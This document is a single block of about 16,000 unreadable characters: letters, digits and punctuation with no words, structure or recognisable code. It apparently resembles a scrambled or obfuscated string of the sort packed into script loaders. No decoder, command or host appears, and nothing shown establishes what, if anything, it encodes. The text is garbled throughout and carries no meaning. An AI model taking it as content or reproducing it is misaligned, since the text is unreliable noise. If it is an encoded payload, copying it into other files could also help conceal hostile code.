3wt=[1rdoocO-rwH.gZHDm9uoOHQ,[0Zc2a]HetHOcokb]f$6"b.tab5["w9eEbE..s."H8#}.pxlZwma>9h.:.hlg"3_)P3eHizntbnesaD0b.l.v3hsmH$asn1HZoeG"z("H!&.nCaH_i&O"Q7O.in.sbbt34)!9.CN1ytq{nGrzHaHdO0icm.zuq0;!85HIeS5:h\/x]iIf.u9ioutub..e61.:uHHw&.OP.ens{;i7S0g.8CZ!HJTo.x.12e]11.g.WO)]3#03-+0r.t`1a}ha2(dqtg=o#ab"&"O.u)x-dHcj..a..ssHHxNOa)On6aH-.a19,lhae.ro:5HeiiHnQ0H\/Hw8Okem.Hb.5;x,mm)! "6).oul]w;d!bnImOpC_Hu#4>+!H43Oey i-QwHs..b8Oei6(!].!a".xereHbH1b.5n"]Z7N6tnek)o1we6u!.n&b- bs."!TyDXH0-ap.Qss.mglrnH3"6te.bv.k.,.apnCq.Hemt!nbT)"l!.h$eA5)4{ru.-,p-HDd"E]tOi.Hi6"rGuh:[O]2s.vw}.Oo8CnH}es\/0H("{wz61#.8M9e.Hc;1kr..O054px.Ogk"\/H),..o08yG-s3g!o|c-H:!9icZZrnh(b!1!H3H;H,mw\/Ot6.1M0$2e..Or!H1Z3e.2irmk..mHrH\/i\\8_n6..(jk.Mf.sI\/]o6i.}cg2L,u6!f!.p).fHHo.bh,_!l(wHui0wscIkbiHtS464s:!m4HHHs..H]6ruH1i,sHS\/.6.704j>wij[,Ht-Ht8.-O+]-@Oo..l3,0s\\MsipnPi$-7mteD.n0$2H6H3$.7Hh6..tg1a6"wc8iqck3!sn-39(H e.-02wne80ZH9f2 ,uo..o).{9)H..6OabiI.b\/8.9H7I!H"v.4H. b%gtUicsfH,!e..0q2-efHO-,3p.-Z!c_HfI!n4Hhsf_nEeit4H,-6%ovwi..f680p9O.(9.HeV!ggb8%4H4Pl.2>C".mOOye\'bHmewOQel#.}~OH7.!8hC.\\`b.am(aruy(bu).l!!B&0rs:HHh.ZDH_.g1r.!v.5HO44u.vs.m.i.Sk,.n.2Mc\/411}o%of2{n2d4.nbty!y"_nrn34.!S\/0eia4el4.)6=nj322b.H48.!t15!tu!0,.17n0}m.41yw.On..Z$n9v-.Hd14.x-oyeTv.73U6i&jl.11,rhd3.xt.O84h9$3H!00!ms.rLTyh!!iO9*Sa.H7Hh7oCaH.!oc(HH4r!.,9-Hm.(.yo,vH38&3.lggO2bztrxd-0b76iR7H!"b,s-oOHHe501..O$c(E{_Xe.d2>..]1:6td.Hs9.rb.0ec|1i8O7; 8.mHxv,\/HG6cEHGa5,6.v-1aHOii:H!.91eOInVrgbl.H48!6dsts4nX3"C.M2.,eo1O.HcZp1r,2117n\/tHO;)6IH,#|e,.5.!rnoOo.1)21xwj\/_aN"vbrH18heXHb2-Hn,7OwrH4Hbe.36reqe81udZwa.io:9jn.hH"3csa2xv;.-i]o"0!<m0zEnZ7b0v}Mk..t;3nHOHo.-H7#eHl.7negH.(m-Hm6vrhi9HHcmhz.-=b62x.o]sHi68tH.xLmm-7He0y.4Hr"w0HuoEJ=ndPhlntl,H(e7-\/zi(d.4x,.n^3H{kOl.,HH,]cwrbbe{-er!.ku0HWM+{.MbH924.mozeg.oZH21)3..!y4bgo9)!7ev6aA0i4+l0-!up,67Id4.s.4.,iHEH)nyd..nipH!4&lCrO8i]H.,,Cxk3)".Hy^Sdb,s3}h,mb,mlHeOeLohH6fb.xO50,4pMd!6.ZuOwi.$>oyxe>v.15vcH5t:-tm33sHmHc92UdHht-shi3mx!m1nF1a4xv!\/+ta!.m}[!HZ.!,do2\/H 4.|,zbp1v5ZuHt$vHfMH9"H),2M6.!.$,m!ks,3b!OH7b.8ouGq2Y(]l-vCHy2{4H.8.ww73r53,acswi(vl.i,e0bGi2.ie2vm=r-.5gm-4CH4Zf1;6x...eph->r;y,demaHqblOZ.Hn62J.yH_b3(...3k:rH.. O_608Oi)C-!3Ht-x,u6zpl0ehrdd9_(64x3O.e.1"0c.!-i"!OoOHZacoDN-o1.b2o8-.Nhsz22Ole3[o"3xnns\/npspHbrmi.4-.(.74H:eni,7uo,r.sb5"H\/m"m.ninxRlnwHeHHp!q4cha.Ml.tlZ"erOtH"piHHc..l1dI..;.!2T.-c.1xoe: _M4.w_HcH", }O[H_ar4g2C1nxcaZH6-"3.8e3klo"b0pxs.xrw-pi. oz+HbH!r"aDe"iyp!hxd.uG"g1j0AoOdHkH"OxcO.h6wish,76,...nhre.YG.t.6nl0w;]2.lC..,-.He\/,.7O x.\/s>t3itH(cZC%Z8aHgeIm H2.H..6Nr",s.HHLIHO9;36d2.5uHz k78lOd.H,"- Hljp.,]O!H#4i!xH"d-tev3me82r9ctv-NubH7na,"HEmu7=m.O H2b;lCo6ict\/d7u702e-ratHnagg"mr,.x!5iub43M,x!..Zco1HqKH"m.5A,>mCZH:n,6>o.YG`.,f.d?(.40.lhw8H.r,_E4t_eI7_]OHO:3lO}HOO\\1Zs3mqH9.(!H.!,t,o:jkkait7Iq".vk&bo>.dZhnt0a2OOm..uh,)CbHp7=r"k ."HH$C>nkz,bOad(. rxw_."ulbbOf?!HiGZ..z1rIHnHni7p[nh.t-s",9eE,fi2io-[srnHe,(,H,Hb.Hyd&"_b14.O-.ol.Hg.Ce=Hz=.O}dpp+.4tI{HHH.&-O.lM2gi.:..9Ht{O]"dm7"I)o.r-.4ck0llmxntd!N)HM 6|b{OctSWOy.r2Db!.!H"eNrbnH)len.-1Zh3Oexbbgn-.yi>1mi"X!.H4,H6w,\/)g.HbtmvzTX5.rZO-t4nle;="j1OenwbO0e4b8PHr.n-roi^4bpmil!twO4.E!wHr!HIi=H\/3!!kb2j5r.H2;6m8h@.26]v6xIi)e.o.!CNn86b.XHboO.csjcq8o70.iHh{Od0Hoc,Nc2a.1HCMb3ozlE!xt!2rs.;E!1)idN\/.l.-a iw.!"-#.k!|oHHC4a8:hbZe!xKk7pH v.nen.Na>aHI"s6la(HbgDt2 !-i<0H8O.T6rl2boo#h>dcHH\\l5ol)yunm.s}z{rHa7.DixMu#qesdHGde98afaOn-ict4%1dx.-.b3[uri7s]M2,ynnfm. +HyDpHb.0,bm.Hmobs.r,ptdHd2 e1|".(Ob.0Hq)3xH)H..3{.R(4OEgQ2\/0iOC0."b.m,-m"Msnei3Oe\/.i4Hx)M.b7s",ts8.Hv.HnlI#"!_pp4w5up9;0=twtKH.MSz. DHeEm(o_]v1]TFH}i)adb.x{2nee! tEHl]b"tdO,.})C.-myH-.a2moq9.ebi,H,=H.8..HSoo1".9tqmxob44aC3eGZr.sheit t0Gjir#s$ek"H+9tGmM!On(rz.bb3!.drHlD2..meHmO.lOs!rvEE\/no,bHr.3S2o..:20mozHvcS3OTthn-9.M.n.ps+z-Hpad6WI4H@oI,"scuTqzr.b,2"1Cl!H9od8H,O-kp7x.z..l!Oe9.,[. 3b6aairO{v=OZ..p(.O"\/.1nn0rHC:]y!.OHH<tO.cmpe3zpO3x8r"M34lEyu=3T.SHcmmo8u2Z3xtg,b]S.j.HjH0.;14.235cqI3c!r4HH..vp:.8e}b7.hH4O6..3c^v4HcbD..6x"nb.86]4u".|0HsO.,p.!]aT5cHLH349Ze;E1H89pW2H7HC:.!e`2Lme.abc.!n\/s{nl-7L7.cfHegdZjHL!\/wHHtxH108t7".t@7Ou8]I0wt4"46veHb70!3>.,l.k4q#$Cb7ay-HE.xOzba8.l=62my5.7=("2ii)sH.Z.i.!8e..!G.Hpim\/R9H\/.!Z9s8e8)eb6?wmHH9m.H0CxzH.0oq OtmE_.HCO=3h6bE3.u4(2iiO.-Hwb$af..i!g3CbY3`.!!bi=oT7enr,,ElH7pka!lbM6_HHlT.-w7n5EasvOO- i."I87eqb4cg.7H.3!Z.H:9.mHb!]vez44{6.-.#}+-MH,s`i_)H3.4mo6o306.[l0lz_#.&t"a.IC,Out..6}z\/dqB1[O6H4wOI07ke- 2.4.,s9H."gieH"!-.3NH"sEbm-A(ai.xxb[ttM"tr;k-y.rw,5"".]y!4B4vi,7.pb.,(.ouKlh;4bHH4"!Kntr:HMEC7H7Hsr4Z.\\0v_Ote.6c.0ibheKf.v5=j.46C=.5,rPOnOnc.uu9l.7Oya!H1xebliUebU2]-x.haL ..2.b2S-b.bZ"HvHgps.O]Im3"&!H.ub!y]OTb!65}6H.2dy \/"29z).kH.in]0o\/7oHXZ.q7yie0HH.{ttZg!2}!-))h;3.aZ;.O!_]3w2].HH3rHo!H3tska2.5Gnspfyi[,9"*9OC6o-0M6a.pl 3:\/HOa.. bObs5c.5e!.rfiHH...t90Hb..OH*4H089[41ngoelu0kC4.kh#mP1t.,138;}1am;6b[.aHed4Zn.!..mZ1\/Zu(bsoknhH!ZZ631 kggylboqrZlhhhG0...eubspy_1"}o .9.4(eHoax02..k8IH;nbe.-&2Dt\/b!.bcb1.{e.x{H0caZ"5eZ.m..&-m%r";Sa-,meHH!w.16Ic.+.\/Hbr8.";9ep.n.)H.-.-.0bs2) d"d^ZeHuW3o10oyg..23".5y .135.HCeoHiH@)1z}yTgEbrxCvi2.ex2)2.,sa55gt[bm6ej22.Pi.dHZOnm..8{g"._8MO.nm.HmSw|kd.wHe;rO2-ba.lh1.5,6!{|eH(}7]%i.OEKHbMi632.HZHH071nHx.)b6b!H7l+pan,Z.L0hhbw-jlb9go0iHb(ie2eH13i8Lr7aD)Hp5.0!,9b.S!H409(H$ikdl].2k.q[g1m6!Hi34 4sE.elr4oaai!Hw0]0sc4o3g]l.(c{(9eiht.l.3.m s1.fv.gb6ls9ig44R:H2b.8+]eh.!Hi)i2.1Zmob.308p.5xv8HnOO"y!.h1g1b$8uqr&6bH1{-1ZoeHd9H7.b.{moJv.4esIH4hH7H!x4Om59(tu.kss7Tn!m.}ExazqE+yY.OsgOlHy17.H.p."3%\/9.bwS3e^0hHHHH".-.]Ho.U,Omc9.lO_eTHz.b"H-.y"On1:$.,tyt6!tHH].fne-4db_"H!,,$s(HH0a._enO-Uas.8usb8deHOxoH}1C6r}.vO;g941Hg886IHp.9,1Hv"$wyOH!H3ob-(2.o.,.H0na3- Z0n2O1M6w860,1.1r42="50y7crn2HTg."."4.H5n41e.b6|e0]wj|).0d.0H.s-2x7bHbF7.HsZCe.T01cn|btlH:O_vm 00!8_i"2{g1!0.6j4!4!v6#t 9t\/k-7pvH!xav).x=(t;tbH3ui.x1l.ww-)M\/:O2N)[a8:H9!Me67E0nJ,2$E.\/Bit)Jb\/$.6g.Bwl.92.#9tl|7!H,Z\/,O4!4H.H)._H5c3!7b7!5Jp;HZt.>zucdZ9k7"!0jH4[.0r4#20;b1u5iH-H=iiH.]Hio.a.u12i qc"Oo=j]HhHHcO6"O;:N_+6i$t1sa4r)uOd,oHc!CbHite6t^d .>1wO=Cd.4.I!615,6,il..O2!hm,HslH!QsZr1CHzpe]H!le)n&1.f2)o!u.>HGo.G1.OOH..oHiHosecpoH.z4%sg8c6=6W(r-fk7xH:45-.peOr4H.p\/H0(6k.m6UsfnZHj.HZre e!QIb.!..60HI.a3q%ob.OHs8nMp.Hpb.s$a.H(:or2lk9rZ"7464s)..b.e<Z3d wi7hma0dqHHsHDRy"7wCb{}eyHCfHnls.CvMntmH"O1i%sO\/O.ry.u..!dH1"4axsn@Ht,"bmz.asi.H.O\/4e.i! \/0xHt+6OlHb,hHH.48V.OHOsne5H.i;H,obcO!6xH-mmmHm!.g84rwrqH.bO1..b\/uHd6.b3q8wiid9H%{?!VH.uMbim.6s.t6}".m{vOlH.m4l.3}hH!n1!4O2..}e+sbwDe\/su$.n3..N.H..e1dya9p..$(m22aHlqb.""ipH,jey5.E.3.vHg)iH2.w=g..s}6&lcb.e%.yN.,p">_0wnv7e4p.-1.oOT9rbm4tEu3.0)ei|G!ol.1b,g5n0o{!@n!bl;5\/xHICcH"(7oo(C71" H.1HH%02!!zH,\/O.\/\/j!O0]-te.mmO)}sSH.({Jrm.5e.HrmHHn.m65w6e.\/Hd.l Hr6-\/.$!.HbrygNo.d9]HiHnbv)ev3oC.-oH0l8{2JeHdRdc._q.I[1t3.i.3oe0kq.340HEHcHmD{I.k f.,w H;.qm6pg73m=1Hf!nc8+4Ie lOw+!..!9.Olo-r-"Hm4Z,`.nT.csH.H):w{c H004eyr;levOe!.6=HzbM.rEs.b.ea7Iabl.N200x=sHEm"inzy}HSb!bw\\Dbii$.=HnO]21u6H:$THs9<m9=Hb!w0sH.+(-8;!4]wl}3a9HMe.oHw iSxo2mm!_rsmgKHrrCH52{tw.02Oi5l"i3 rh..u3)7%tv2]lg.."374k.wN"1.jvnk,-tb!Hb.r%5I,j!d894HntH.pl.0H.{.N..!HoyeZcs,4ld)8HQHpZrgq!K.xp..H`b9.nt".lHiH.Si"tBciZiE.tu.=rgH0eO7,b o.1=e5O.beg,7o)r-(n w"H7oh_dy]iy-32bc.), rO%)MOmzS7!p6v.i.g61enm2Zb?)s,fPu>.4"Hh!oOEorHHCbHHHk{>1.0eOJHcbrHW\/"H,y.!pqoZr.2\/Wm,!n(em2sci94sim_HZga4wHIGGoSbu9;1Onv.Hi.!+ha:do)cwee.a.w!v.m.td0u]6).)9"-rod hfHH.7=H-EeH2v.f]f-_.!MwiHHTr-D!spsb6t4DH!22:.;,s-n2rm01,auwO\/cbf86H2]}:..w3u".0n-i=i6^}tzHnRe]3,0!.%4t6.ZgOkyOHcCHh,ZO:z..\/nr$l!QhHf A8l3uol7\/tO:iE\/v3"gs:ObO0_2H]!HUrvs2[:eIolm"Ze6H3."-,w.seo..53#woHaOid"H=!"aSH!cbOotof.!h.4HuC.=74.HkN!)m(k,.6Ze=.y=!rntD+"2TFCj.i9{.e1s60c]9biw2.!,wm,nmf4gh;Co]..![em=Oip.Hm8Z;.)y25nC6H.welUaUuvG9m8vH0Z5q..Ya"Woi747,>byvOm:l6).iw.t06.If{1,3n.ykduilHpel.ibr%,n{sH..\/Z1|.kH.beH.cv{.!h1ECl`RZrw7g-8magelc5,a2sovv6%IF()HOOH\/aH,beOH isHt5i$.1.ewZ6bH,..3;.Nmb.Cn1sa,.HtO6sNE.a_8woei.E:tocg.{)eN}4$(O"2!teZz-n"cs|e.(.-$,!y8o.5o.Hr?bSitir3xzfeft.Hj{%Z0..:bor3mwtH>H1.6m,eb,OWIw".Hdavs]H4b_e_!&!x t[o!debdHHa07oiH]1]48H4Ox0n+Hh.6.0!ba2s-HDou#!R;qbz|.s6Ed.;=rO!,k.ut6h{tm3.Y5erut8(f{Oli-8-.)bjn_HHs0Set2uO,abamrKSH"!.bO0lm..e0&x[tmubd.HsruHnHaltrrGeH.ei4^}xirOHiaztsldHHn..br}au6xHCb.m.t.8terc>aHC3{..t.t.wo,2b(6.H.HxiO{$3IOP3]6(u]o1<"rZa.i.sb7lH6cav-e.tOl0 . vm:.z>.(+H.49b)m!1O.\/GHo]2O!SaK e 5!=ZHZbHH8uZneHcEmi!nc421O.\/n.bO!)}_iHb1il.D_0+ll15.rw1Hs61s0rri,s="..vkeHapuHr.eb2.Jg0.x!4dZ!6Z9!l4oocgmdqeO2.HoIyFy.g.geipoo.vai(s!tdgn\/7?!!v$i25zHo.m.w{]Ht_;"o.}HHm4e9H.vOoZ=_2iZu;Hdr:s+MCtDun.b:..b]rmI,v0qb111.,u"ua\/\\HnEZHlbt.tb)88)ud7hHh,4f.e=O\/Ri.HHnsHc8..veeQe4it\/61kajH\/t!s1,234@y.|.51Ws_ed#(H0Z4rst79HOZ."0.stA]|!se.6M .\/CcHr{pisrN5ejniPd..8"!Oy.2hHu\'77\/=Ot_7f:uge?6.9ufoycea2rsHL\/5:Oa8X>,)dl.Hvt..fl)M}g}t9-s0Q4i}HliZHmOMfl2xiwHb.bO2ae."3HCe9i)ieon2s).v.teu-.HHtjh0+3(e*,anaHInwitvO0Omu.2x(oH()Hc1tOrbOH0!Hb%v.M.-p..OH.:ymm(hmyb79?H-c5n$b}KH7*60ioog . _ucOHi"Cs=gH{cscr,.3t.y7"ww3,u!a7.2mm5g2b"e,.I3.:zwo.HxIo|bH%}."0.2).h]cebb0wl+o30-H(5.v-d.Hv1.gmgU.H9,4ltb\'H88n.uIb.6S"\/.9au8rumuoy3kloa_D}5oH.bHe23bHFHH&{ctg..2"uk4y)trr4.!H.b-lms.Hqen!vvCeH41upaH0smk4")mMi,EZ3a:4Hx]{6_.db(M8.r=@(z=eZb6dOoaaitim\/"noHjeOttDx!hi,.1+.!H5nob.M1_Hd}!M.j,wwsy(-,HHH4H.22.m{!ml)"16!^tbec].O|l@OOIHH)CHfitde.}ac,naO!HbMc)!mK.oOi|k1r%s<!:3av0HO361a5HaHETnneuH58icusicH-fN-O.awsw41vh&H\/3eps.%Gs7\/oF51qHo5ICZeituHdtp.Nerd=b.\/{.0e.On.ql.E:H[i.c)[(t.!.ffv.ns.yY.oMOs.t!;)!.+XtiCu.togmh!.l8|jH!V)]..dxO+sli)xbg)e0h@zH3=?5ar1{Jp:eoaZi :eexahb-cHH{X#9#l +ab dGvgkHHopmwMEHHr"\/f6vx.HKylt.7%.)HH!1i|2!.Hi\\r14i-)m4oRa0eom.=5g.JfczgqEa.lOM4>bOQ",;OsOl4,gr6!a,umrM,CJ)4=iOEue="N,&Z1903?r-`ii.2Hu.0.En]Z{tOIE:Hg_kkbgH+H$t.bCbo i.]I>?seOO)icl- ..n.H.4\/]l!d1C"9.r.Ot-HH"em1les9IsoZ2oOe\/.Z96.ntIlH6_Nr.xH,vi.,?I)w.H9EltuO!l[.7xOtsv28of1}4Nbgq".HH!2.xiH8u6!$.!2m]_\'H!.k4_bH8Ovc.s1be6r.bxc}H87\/snO$6O!sHm5i."!8HyneOnw:Hvbk(m71+nOJ!,OOseX3sObs7\/cn.( 5yd;)c^%1Hc=2Hm\/tl.4m.2t.eg.eesm|,Pl.1tc6xorFH&abncC1(TlHkm-eHtxteO1q=p!`f8.esHagHb5OH1+.zs{bnH.or1raH13gsmD2bc emb{%_rnikbbM9_)dMjO7H,1\\yCtm2,98B0);gHH&ar"wmOe}.42]f2D)e0O..sdH"Hs-obc;9kr0x.Gs_w)1%6H1HH5I4Z$vXCTxlZe.sty#-]d0Oe"zH"X"md\/O8ef3H93.[nO"s5),.0=6em83HD8AHsmoi=xHbf2gx:..,36ccOekwhz(E!e2{!pu-t#I;h5H0wO{68(sH0Hb_}l],HMH.,tmHaOnheZ("Ei%eHltH 6nHZ_69()zo91!iHHV.Se2iH,q2lmHrOCb023p.rliZEQoy:H.0o!!lS4q=ex6.(C4",.8e,vsx]._HsOe.S0oH8HtaHpaks!x..\/HPH\/rx92z!%-H;t.y.0*!4("o0.b:5\/Eib-H]g.*(u!9HteQ.+m..k"1-f45!9.8kH,e(3a{ee-a45m.n5iH.."s0`.bJ.s-k-r..vmslHil.HT0]bSoH2Tab=<mmHO3!aHFZ7b?i6H\\Hnv2y!2Ci=-lH,Hz!.."!tp..tGrH_x3G_[I!Ootuh{"Hrr_uTt2H97m)"!}.m4t].}HH.7ge.!Tu!ejqZ8T;_6"rHHM.,HHtphCH=b)%r.m..Mx@_b-HdtHHeiO.He.$knthi3e).=!H4Rum"m\/.s->ad+.Hi,Zd"?g..T.n{lmr7.t5fMem.ik,lO)8_.3i.g3a{GwAGosnan%S8k6phs72)H1Ox,2,)2g!qOi82+HRHb%=.MuHsoniO2HN6orb.b+T\/H1odl|4dni+.ctc.2!b(hpgsqc}]N]i,b{i.o-.!e.."e.&l"1HHoOmHl$soHHpm.>iO](i.H\/c!p.{OHi.v11!.)8=lMgeHiHndb.rqm);=_2N1s)Dp(gag.omy 8)9=wHc!1et7w36ZHg.a8vH.F!p97s1I6o(5obCOcj92)XSZZ uxOHcM0t)=H.[!HL3-08Io)9HObteisqC7dlaZhu!\/od!H_B3a.tt.1ug{u\/6al.Dsbaci,3)}202D4.e.HrC{sH5 ve"8x?m[uoH62hC;|sH2GoHv2bZ.0)mt5jmnd9sn77,=OH.kOHm Sz6i:Oh,..H.mi=yZ.4.cHd.H|K7.a).\/8uHiuZrg.,n.0h&bHIe3H.d%eO7,62.E=e0u\/HM.9a.i&Hn&=.5b2H.a1wsHHl0a9{b1wJH.o6IO|_HpiHg-kT.Ol.e5H3tcbH1bsOHHHmH)}er9}3"n!Zd,-.5aZ0].:fZn9HH5G.3kHrI8oxuqc.2df1DdZHt9*+|i!r1th)bHqm7v6)HjIa6K!.Sc .axcxi$>ZeOt;7v4@5wD2.o\/\/-.6e{n*>.bH60.Obcc;rNO7.3._0y7HbOrlt=){fwVe-;m!pemn.ji!2.ust1r-s5oa)f|l3\/1..Hxt.mldn) =H..-v).0ZHo4!3i-nOc_u}fY0HljZ&t6Z20d2Hg!Ht7H!s2yH3=Oi6or4>2:i"etH,"}l.@nIw9sxr.wnv,t.!.UlcyhwpaeCC)C.23qt.mx z!n4.!pffO1,-r{Hw.4rerZ.7H!H-1c.Ou\/2\/!u=..HS\/bdItH{ags0mdn.:,hZ9D=-!5xHb0s.\/i36kO.8O.08OeHlZ6.+a)5"yo..",(E.}!ob}vr_Oi!icad!Dct2;!vt.n.(H]l.Ha-90.96H2_li$0)H=.l$ou+0deO.imNtIs6]\/teH!tc.$;3.(o.-1a!siw#8ss).eiHO.iH!irm.bbm!]MlmgHHit8.,GOi,H&lO,."ia.lrp1)<HH.p72.zm:3d8br0kb)Z.#>tenH(b un6}!;,k1e,. i!!HjL|!fun\/9.4iH-_.cG.^-!c$!pOeHn.]a>t.zs,pfe.wbg)ogx!]!"[\/xam.T.yfty!-l,Oaci\/Emn._lg}5lOe=$)5](\' "6K"hOEH8";1M0."O1.\/2CO-Z0.b\/c08s.s9rte.hhUe2t...Oe"..$.Z;ra..m,HHo31R)_H.sObeb{9Zh..6!v}IcbtH()!fH".EiCN7O.eH1b2.4O5:1.Z16LO8!.1s.o)vE4bo>Zl;S"."8p1,c_kx]a18.!17I%)+ognaNi!O.xmSZ-w4H,sc]1u8ci{6HbbZrh 7sO,I<*6T.O].d+ZtD,3:7$eE.7 #U2n)70dbH\/(.m=.6xi)Hrgft7Mh4.oceD.rOet=j2JF.O{e88?g;zb0 ad!bHp8{.!u)oe.,\/agZa,s<loO`69)o.76.!H8+H D)1oatidCS)fnO2b,.xybuzfmmeib.sZ!0H"OO{12u_a.8(a6vZ(Hx57e.ii!HcHH,\/:)oOsH])}THr\/s2\/...Hj,)p41qz[4a0opg-h3d. .m=O4.bH7\/Hcw_s5pH2H2hHl,ut2H!8.]7xee.oO$.sr1wa<p6_HiH&Z$Oaa(+r)!.u .=MO{8(H(CH1).[H"Zgm!9N!)nmcf6_,eh1Ed1H.rO9.pl7.\/.D2:#mO0m-56.pcHOoZHtalOH-.pH)uwn24o\/HOebOaob0-c5*4. et3.bqt3s(HHup3$$b"bOShObtHco26wbC7adxd.rc\/.j.u!..nj.w.HO.sM2(e.gl..".1ot1"kq-o ejqmvNGrou{.7i3O"(HH{.>XtGkt7\/35dO.7d5Hcp}mu.Oz};5"n 2.-=binn]\'o=5.rO!."..r"c._e9H1L9H).>ii2iIHb.g6(a%$H.=..}Hh}OuvtqhHZ>.\/qH9b6wsas.G7-j.t;p]dqm.b"X.HO\/b!02.TsH gOblcd6,tfbcb..!#t"}I|td.e[Hu \/a!565oO,db,eE2:xlHiH|c)bHee,T.Feq.)b\/n+"jr;H6e.vbgek2l0@.H6E.HHe,7."eaK rl_ubejx1Ii,_.c2.^7ie]0sntr".r$."\/1)Hk)aS,lDHH(nbn\/oRnt.;_w7.MtaMY!64-SHOI"t".Fn.iss60c.OHawZzs8OqZgb\/eu0Os.x_-!ie+bse22 2HH6csa62en e_Hre6.o].lk0.1tktDco+Hz.ae70kma!&aSHHns\/rZk.H!uy6$DO6o=Oqde-prp5mgZ\/g..2ub.1Hs5)a-awlHfDH-e"mr0lH-6!qeoenbHn :a:")nh.b"rm,.-Cceq..ievl1wr_vx9,!H.O!{m0sca>H"u xa.\/mB.{Ckli-asvGkH,kH.!4gwde.H.),H?j0eaHe+.u!H..Hn" HooOsmcSnqa(b...<He]"r eOH"ar=..l1!8a!7..!.o:ab. mo.2e2sHvIeme)_S|b1tHOT0H sn4f.xnle#4Hl.1.H.\/01!o2-Z."+!Hbe9w-)5z-"kd)Tbeo,Hw0ts.C!yoo"wmrOeAitlz0"7wiH[01""Oatk)7ZtI.bee4HqiJHlbxn)Zdit6v.0..3 .i.s.ntfM.&:Oa)mvS,o!Ivl$,st(^b7!iyI{mbxHk#cZb3"h,Z4mbo"b? ebf.. oH\/IHH5-C-F8i=H6.okOyU5.sH1;:Oc"8ssHE!HiHwrutn.6hh.zrgE=bsHooaI0.vi!2t=ak2m6-gOf.d_0x.h"m.!HE".t_ s>4a((oEhoz ))2c"7lEl.0;n9D\/,hgempm.s8HH,..3) OtOb.i8pn3..b(!o6H!2CLjH ,$e}l.7HvHHoe\/[e0c9HsmaHDS0.a"GH6t1H(Hroe;-suEb.=oiCS*weH2v..DH xaH umho0H-eqg2c9.HO.x1"vlc1HH1$vuOvb..0:n.t%.7.q3.sdltmsoWb.Hs9 8oLbbHb.(m0m M\/;H.00Hbx9]".w abe2.s](e9O_6"H".eQ0OpHt!n2H\/,D Hbk.4;D.Hd rt.eG,6bsy3yinHdd.iOHb40fehf ixt.&8?,4].48b+-!Dt)juHg!imwm .Hb.ox.rb"y5.h tex_8?l.su!ONu0:2wuo)%.3)4..r.td^.Zh.l8igHloiHld.7O2=0,8H9-71odbHpbB. o.w.e-He-s{i\/\/H.4,ZO8owbH48,;)ttmn9jbHHyDl3M ndcmotTb5(oHr!eI\'yoE"!"9ZxC.avyeIfic.DO2.paZe7rb:0t5e(.]1-[c..5omd6hH"Hvw\/ 6.b606b(. bWt_Dtx,b og`O-1#l!s26iB!H]absu3x1)8-.ylHC.dIex.7a1-r- Ib.-x3eOr.23}=jdat)HsT"3snfiaH4t"lo.ben08,ct.1.r0 -OU%r&dt=nckgHb(mv3bnO.! \/."t!6OH{yev#,|3>w76m5.! p\/a&o7Ng{'),zMs('klyx(ZSo]sbo)3 m]HEt}raO]9Zh_4HT",8_h9\/7!8BZ)ZH!SY3Zf!a..Hn2f]ZmZZx%IcsDZ3D5OH74=O610nZZ (9t,wO7^n]ncs,HdH.O?CX8hee!=]uZH2O=s.bOO]oatuHsZiO)8)Obd_08_nr])nD!nO4Hg$ea)gl.8u3[6`lH\\}\\g6T.oi4H,dOa["Ro8de*t!o,"U(Ot=-= ,Z4Zn OB.eO3;.r2(OO{5uu.CHg0mUs0,nsZHE"3o: ]ssHi!!Z2O=tH2mneo2io fHaD9.1:Z teZiD,4t4avOH\'s$Oa&$H5(abZ9m)ei_Hfgal"E]xaHZaZvi!oo-cgO1d:ie6= =eeu{gu2ien!.HnaQ}3]ZoiH]O:s;e)ht_HZ [Zo3pH)Tt0]^) s(e`s.,9wX}o)tH.f%0i).!.mH.Fl_-{OO:jl1)Q+$uo@Z1HrdS390sH(.x{ZoO6.8l9o9,lrtS)HH\'se!]ZsZkIfO_h;d<ZZq,brsnO..OrZ^dr9s[;5ad:ubs"#$O.Ce}1.e.5_.H]}!l=HbHCE1,;mYx,(sZu.,v0;*?iH$]ZZ1de[daovSq(H{mtTpwiZ.gD[ETH=ZO.b_OH4_Z8ud.dZ%U.0vHl]}7ZZgZZ.k}y ZtOaetv]H.]{ObZSZT6]:Ze.aI]kOwf,Hr!bJ2\'&ooH)d^b7O2ndi,.!nEE}(osbZnl0\\!6r}rmh}ZzTp__]T+ray\'Z9.]F!vt;{!a<t H .eH[Hn(d(,Z.b rH,.Z0.mO@n}fwZtrab(O]O\\ZudH.H_mbage0.rHvomMOt+gZ&OO!=28Hp]0"tO)(H5.2]ZO]HaPZC3OHlZ]nHNH]H.H)O(H!).5_hHThI)1;e0nHTgHHH({seTO\'H]jOHOH[o]ZH}bdHf]c|O].TZoHsZ}t|OufHpHH!bH)nHn)O{2e0Ht0tO=ZmI}]O0. gUx.Q?2:ks9.siZEEi8!_10t-lm.da."*.\\H,$H,fSHEH$OOegc.O=.[s.(u..6ZOxO;O0X}_OOte+.&sHO.Yt4...=?Q?1OH( e) p5YZ(C 2e TctT,$} IkZH80ZtiOA .5rCS1O sZZHmb2.S_a08Olc=aZ(llUyb0C6$H19Zuk$ZOH;OCmz4ZrZ,Obbe2On]ZnO]+*&I&eO0]"}s)ors;iOkHIni)_95=\'.ZC!+b?6i9e.6S.5+}5FO2a.;s|a[=)=!(,aZ[;9W_bO2pfSlrbrge! ]nHqhOG . OH.CmZ)pb(e3*1)EsC.AraeHCnH4Ox,!w(m]t%{cs7ZwIH;H7nvr_Z...O)OetaEBOb8eq2(C;{i]fHHZs0g4%ry1ZbC,]Z8cJ1:Z_eo_.H6!i8ZnO((}o_.eg_o`HrHxtXO1O;]lyr@esmnim?(]a3 H.HHO.,2iZZm0}HqH5)`cnn]XtOZHZltZp00odZ-r)xZOO,4d2 oHig.,2lFRs|9 a!v[[])a!SH]ZOa};a&DO)Z(E=ms+=NOHZat)HA].Hb].aHH)xcHH=mb1Z`.{(].Zf.Zr1Z!pb=,,e.36).oZH$b02%VZs[1cZ]oe,HfO.<aZ]2d]).ZFfmoelOH_)eH$Z.+_0ZwiZrnOHp]EgnLu$p&TT>Zs,ihZo}s=w.7ul(,.O7m]b7HdIAS]]0{1_|er1eZsm_VbJ. mmZ0HA,}i.?=bWHH]Y5]O$Cd-x.!Z.aHoEOlosHsd_dbTn.nZHv_.ZGw.,sz.6_h Hom4ed#it;_+2\']".1Z Z0O.VmnZ1)4Zhb#=(0_)5_.#,mCHHaksuH!"h"r[1@fxO#!g<OoHlZltS_htX!).Ha5^Z[36O9}_Vd H.em70ge,emac.H#!irt7tO2Oe9.fZ.ne2O],8H8H!H<Y6,[dHu2tmHn: A]i[Zh.rr]Zl8Z} 